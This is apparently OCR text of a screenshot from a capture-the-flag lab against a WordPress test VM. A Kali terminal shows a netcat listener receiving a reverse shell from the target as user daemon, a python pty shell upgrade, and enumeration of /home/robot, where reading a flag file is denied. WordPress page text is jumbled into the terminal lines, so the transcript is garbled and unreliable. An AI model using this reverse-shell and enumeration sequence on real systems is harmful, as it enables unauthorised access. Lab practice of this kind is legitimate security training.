 192.168.2.114/test
user's Blog!
Just another WordPress site
Search ...
RECENT COMMENTS
ARCHIVES
CATEGORIES
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Oops! That page can't be found.
kali@kali ~
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.2.116] from (UNKNOWN) [192.168.2.114] 32885
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86
23:39:31 up 3:09, 0 users, load average: 0.00, 0.40, 0.95
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
daemon@linux:/$ ls /home
looks like nothing was found at this location.
ls /home
robot
daemon@linux:/$ ls /home/robot
Search
ls /home/robot
bandera2.txt password.raw-md5
daemon@linux:/$ cat /home/robot/bandera2.txt
cat /home/robot/bandera2.txt
cat: /home/robot/bandera2.txt: Permission denied
daemon@linux:/$ cd /home/robot
cd /home/robot
daemon@linux:/home/robot$ cat bandera2.txt
cat bandera2.txt
cat: bandera2.txt: Permission denied